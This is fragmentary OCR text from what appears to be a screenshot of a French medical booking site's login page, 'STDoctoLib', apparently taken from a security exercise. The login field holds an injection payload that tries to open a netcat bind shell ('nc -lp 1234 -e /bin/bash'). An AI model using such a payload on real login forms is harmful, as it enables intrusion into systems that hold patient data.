 STDoctoLib
Besoin d'aide ?
S'inscrire
Se connecter
Bienve
sur
STDoct
Se connecter
ram 'nc -lp 1234 -e /bin/bash';--
••••••••••
Login
Prenez rendez-vous rapidement avec un de
nos professionnels de santé: